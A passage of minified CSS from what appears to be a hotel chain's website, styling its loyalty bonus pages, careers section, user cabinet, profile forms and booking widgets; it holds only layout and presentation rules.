.btn-bonus-act:focus,.header__bonus .bonus__register .btn-bonus-act:hover{background:#302f2e;color:#fff}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .btn-bonus-act{margin-top:20px;width:100%}}.input-group_azimut-bonus .btn:disabled{border-color:#e4002b;opacity:1}.bonus__special--offers{padding-bottom:149px;padding-top:99px}.bonus__special--offers h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;position:relative}@media only screen and (max-width:1043.98px){.bonus__special--offers h2{font-size:34px;line-height:1.4}}.bonus__privilegies{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__privilegies{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__privilegies{margin-bottom:40px}}.bonus__privilegies .bonus__privilegies--header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.bonus__privilegies .bonus__privilegies--header h2{font-size:34px;line-height:1.4}}.bonus__privilegies .bonus__privilegies--header p{font-size:18px;line-height:1.33}.bonus__privilegies .item{margin-top:30px}.bonus__privilegies .item .header{background:#e4002b;display:flex;flex-direction:column;height:160px;padding:20px}.bonus__privilegies .item .header.bonus{background:#e4002b}.bonus__privilegies .item .header.silver{background:#aaa}.bonus__privilegies .item .header.gold{background:#dcc07c}.bonus__privilegies .item .header.platinum{background:#2b2a29}.bonus__privilegies .item .header img{height:auto;width:102px}.bonus__privilegies .item .header h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-top:50px}.bonus__privilegies .item .description{color:#000;font-weight:300;padding:15px}@media only screen and (max-width:1043.98px){.bonus__privilegies .item .description{padding:15px 0}}.bonus__privilegies .item .description h3{font-weight:500;margin-bottom:20px;white-space:pre-line}.bonus__privilegies .item .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px;white-space:pre-line}.bonus__privilegies .item .description p{white-space:pre-line}.bonus__privilegies .item .description .pre{margin-top:30px;white-space:pre-line}.bonus__privilegies .item .description .pre span{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.bonus__privilegies .item .description .pre p{color:#656361;white-space:pre-line}.bonus__asked{padding:0 0 150px}@media only screen and (max-width:1043.98px){.bonus__asked{padding:0 0 80px}}.bonus__asked .wrap__bonus--more{align-items:center;display:flex;margin-top:50px}.bonus__asked h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1;padding-bottom:70px}@media only screen and (max-width:1239.98px){.bonus__asked h2{padding-bottom:70px}}@media only screen and (max-width:1043.98px){.bonus__asked h2{font-size:34px;line-height:1.4;padding-bottom:30px}}.asked__questions{margin-bottom:30px}.questions{color:#2b2a29;cursor:pointer;font-size:18px;line-height:1.33;padding:5px 0;position:relative}.questions span{display:inline-block;padding:0 30px 0 0}.questions:hover:before{background:#000;color:#fff}.questions:before{border-radius:100%;color:#aaa;content:"\e92c";font-size:18px;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);transition:.2s linear;vertical-align:middle;width:30px}.questions.minus:before{transform:translateY(-50%) rotate(45deg)}.questions__description{font-size:18px;line-height:24px;padding:10px 0}.questions__description p{font-size:18px;font-weight:300;line-height:24px}.asked__form{box-shadow:0 2px 15px rgba(0,0,0,.1);padding:30px 20px 35px}@media only screen and (max-width:1043.98px){.asked__form{margin:30px 0}}@media only screen and (max-width:575.98px){.asked__form{box-shadow:none;margin:0 0 30px;padding:0}}.asked__form .title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:30px}@media only screen and (min-width:1044px){.asked__form .title{font-size:33px}}.asked__form .form__group{margin-bottom:20px}.asked__form .form__group label{width:100%}.asked__form .form__group input[type=email],.asked__form .form__group input[type=text]{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group input[type=email]::-moz-placeholder,.asked__form .form__group input[type=text]::-moz-placeholder{font-size:15px}.asked__form .form__group input[type=email]::placeholder,.asked__form .form__group input[type=text]::placeholder{font-size:15px}.asked__form .form__group textarea{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group textarea::-moz-placeholder{font-size:15px}.asked__form .form__group textarea::placeholder{font-size:15px}.asked__form button{background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:15px;padding:13px 51px;text-align:center;transition:.3s linear;width:100%}.asked__form button:hover{background:#c51f28}.asked__form button:focus{outline:none}.asked__form .captha{background:#f3f3f3;padding:15px 15px 12px}.warningBonusText{background:#656361;color:#fff;font-weight:700;height:70px;padding-top:10px;text-align:center}.bonus__email{background:#2b2a29;margin-bottom:70px;padding:70px 0}.bonus__email .bonus__block--description{color:#fff}.bonus__email .bonus__block--description h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__email .email__join{width:100%}.bonus__email .email__join .form{display:flex;flex-direction:row;flex-direction:column;width:100%}@media only screen and (min-width:1044px){.bonus__email .email__join .form{flex-direction:column}}@media only screen and (min-width:1240px){.bonus__email .email__join .form{flex-direction:row}}.bonus__email .email__join .form button{background:#e4002b;border:none;color:#fff;cursor:pointer;margin-top:10px;padding:13px 40px;white-space:nowrap}.bonus__email .email__join .form button:hover{background:#000}@media only screen and (min-width:768px){.bonus__email .email__join .form button{margin-top:10px}}@media only screen and (min-width:1240px){.bonus__email .email__join .form button{margin-top:0}}.bonus__email .email__join .form>input{border:none;font-size:15px;margin-bottom:0;padding:10px 15px;width:100%}.bonus__email .email__join .form>input::-moz-placeholder{color:#aaa;font-size:15px}.bonus__email .email__join .form>input::placeholder{color:#aaa;font-size:15px}.bonus__email .email__social{align-items:flex-end;display:flex;justify-content:space-between}@media only screen and (min-width:768px){.bonus__email .email__social{margin-top:10px}}.bonus__email .email__social .inner__social{display:flex}.bonus__email .email__social .inner__social a{align-items:center;color:#fff;display:flex;margin-right:0;padding:5px 0 0}.bonus__email .email__social .inner__social a:hover{text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a{margin-right:30px}}.bonus__email .email__social .inner__social a i{font-size:26px;font-size:44px;margin-right:10px;text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a i{font-size:26px}}.bonus__email .email__social .inner__social a .inner__social--text{border-bottom:1px solid hsla(0,0%,100%,.5);display:inline-block;display:none}.bonus__email .email__social .inner__social a .inner__social--text:hover{border-color:transparent}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a .inner__social--text{display:inline-block}}.bonus__email .email__social .inner__link{border-bottom:1px solid hsla(0,0%,100%,.5);color:#fff;display:inline-block;line-height:1.65;padding:5px 0 2px}.bonus__email .email__social .inner__link:hover{border-color:transparent;text-decoration:none}.bonus__partners{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__partners{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__partners{margin-bottom:40px}}.bonus__partners .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__partners .header h2{font-size:34px;line-height:1.4}}.bonus__benefist{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__benefist{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__benefist{margin-bottom:40px}}.bonus__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0;padding-bottom:44px}@media only screen and (max-width:1043.98px){.bonus__benefist .title h2{font-size:34px;line-height:1.4}}.bonus__benefist .item{margin-bottom:20px;position:relative}.bonus__benefist .item .parent{padding-top:70%}.bonus__benefist .item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.bonus__benefist .item .content{left:0;padding:20px 10px 20px 20px;position:absolute;top:0}.bonus__benefist .item .content h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__benefist .item .content p{color:#fff;font-size:18px;line-height:1.33}.sign-in-links__links-social{display:flex;flex-direction:column}@media only screen and (max-width:1043.98px){.sign-in-links__links-social{flex-direction:row}.tabled__w--100{width:100%}}.scrolling-wrapper__bonus{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden;overflow-y:hidden;white-space:nowrap}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus{overflow-x:scroll}}.scrolling-wrapper__bonus .item{display:inline-block;margin-right:20px;width:25%}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus .item{min-width:50%}}@media only screen and (max-width:575.98px){.scrolling-wrapper__bonus .item{min-width:90%;width:100%}}.pre__line{margin-bottom:1em}.pre__line p{margin-bottom:0}.bonus__section{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__section{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__section{margin-bottom:40px}}.bonus__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__section .header h2{font-size:34px;line-height:1.4}}.bonus__section_gift-status{font-size:18px;line-height:1.33}.bonus__section_gift-status ul{margin-bottom:25px}.bonus__section_gift-status ul li{margin-bottom:15px}@media only screen and (max-width:1043.98px){.bonus__section_gift-status{font-size:inherit}}.carers__main--title{color:#2b2a29!important;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.carers__main--description{color:#2b2a29;font-size:18px;line-height:1.33}.careers__benefist .title{padding:70px 0 50px}@media only screen and (max-width:1239.98px){.careers__benefist .title{padding:40px 0 30px}}.careers__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__benefist .title h2{font-size:34px;line-height:1.4}}.careers__benefist .intro{font-size:17px;margin-bottom:.5rem}.careers__benefist .item__benefist{margin-bottom:30px}.careers__benefist .item__benefist h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-size:20px;font-weight:400;line-height:32px;line-height:1.4;margin:22px 0 0}@media only screen and (max-width:767.98px){.careers__benefist .item__benefist h3{margin-top:15px}}.careers__benefist .item__benefist img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.careerReward{width:80px}.careers__video{padding-top:70px;text-align:center;width:100%}.careers__gallery{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;padding-bottom:70px}.careers__best{background:#f3f3f3;padding:46px 0}.careers__join .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__join .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.careers__join .title h2{margin-bottom:20px}}.carers__best--item h4{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-top:10px}.carers__grow{background:#2b2a29;display:none;margin-bottom:150px;padding:70px 0}.carers__grow .description__grow h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.carers__grow .description__grow p{color:#fff;font-size:18px;line-height:1.33}.carers__grow .description__grow .description__grow--link{color:#fff;margin-top:30px}.carers__grow .contact__list--submit{display:flex;justify-content:space-between;width:100%}.carers__grow .contact__list--submit .item__submit{align-items:center;display:flex;margin-bottom:25px;width:50%}.carers__grow .contact__list--submit .item__submit .linkedlin__img{background:url(/images/_src/careers-page/linked.svg) no-repeat 50%;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .attach__img{background-size:26px;background:url(/images/img/_src/careers-page/atach.svg) no-repeat;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .linkedlin__link{color:#fff;padding:0 0 0 10px;text-decoration:underline;white-space:nowrap}.carers__grow .submit__sv{background:#e4002b;border:none;color:#fff;cursor:pointer;padding:15px 0;white-space:nowrap;width:100%}.carers__grow--contact{align-items:center;display:flex;height:100%}.carers__grow--contact form{width:100%}.careers__gallery--tags{align-items:center;display:flex}.careers__gallery--tags .list__nav--link{margin-bottom:1rem;padding:0}.careers__gallery--tags .list__nav--link li{margin-bottom:10px;margin-right:10px}.not-found__main{width:100%}.not-found__main .booking-search__data{margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}.not-found__main .not__found--text{padding:100px 0}.not-found__main .not__found--text a{color:inherit}.not-found__main h1{font-size:70px;line-height:1}.not-found__main h1,.not-found__main h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.not-found__main h3{display:block;font-size:36px;line-height:1.16}@media only screen and (max-width:1043.98px){.not-found__main .not__found--text{padding:60px 0}}.container-invoice{margin:30px auto;max-width:960px;padding:0 15px}.invoice-table{border:none}.invoice-table__tfoot td,.invoice-table__tfoot th{border:none;text-align:right}.text-center{text-align:center}.text-right{text-align:right}.no-wrap{white-space:nowrap}.cabinet{padding:54px 0 64px}.cabinet,.cabinet__container{position:relative}.cabinet__bg-item_1{background-position:100% 100%;background-repeat:no-repeat;box-sizing:content-box;height:100%;left:0;padding:60px 0 0;position:absolute;top:-60px;width:100%}.cabinet__bg-item_1-1{background-position:50% 50%;background-size:cover}.cabinet__grid_1{display:flex;margin-left:-20px}.cabinet__grid_1>.cabinet__grid-item{flex-shrink:0;padding-left:20px}.cabinet__grid_1>.cabinet__grid-item_1{width:67%}.cabinet__grid_1>.cabinet__grid-item_2{margin-left:auto;width:25%}.cabinet__menu{margin-bottom:30px}.cabinet__user{margin-bottom:40px}.cabinet__bonus-programs{margin-bottom:50px}.cabinet__bonuses{margin-bottom:55px}.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:40px}@media (max-width:1240px){.cabinet{padding-top:100px}.cabinet__grid_1{margin-left:-25px}.cabinet__grid_1>.cabinet__grid-item{padding-left:25px}.cabinet__grid_1>.cabinet__grid-item_1{width:70%}.cabinet__grid_1>.cabinet__grid-item_2{width:30%}}@media (max-width:1043px){.cabinet{padding-top:58px}.cabinet__grid_1{display:block;margin-left:0}.cabinet__grid_1>.cabinet__grid-item{padding-left:0;width:auto}.cabinet__grid_1>.cabinet__grid-item_1{margin-bottom:30px}}@media (max-width:767px){.cabinet__bonus-programs{margin-bottom:40px}.cabinet__bg-item_1{background-position:50% 100%;background-size:contain}.cabinet__bg-item_1-1{background-position:55% 50%;background-size:cover}.cabinet__bonuses,.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:30px}}.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm400.jpg) top no-repeat;background-size:cover;color:#fff;padding:50px 0}@media only screen and (min-width:1044px){.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm1200.jpg) top no-repeat;background-size:cover;color:#fff;padding:100px 0}}@media only screen and (min-width:768px){.azimut-bonus__part_1{max-width:640px}}.azimut-bonus__part_2{max-width:640px}.azimut-bonus__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:20px}.azimut-bonus__title-part_1-2{font-weight:700}.azimut-bonus__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and (min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container .swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity .2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{max-height:100%;max-width:100%}.forgot-link{color:#e4002b!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly 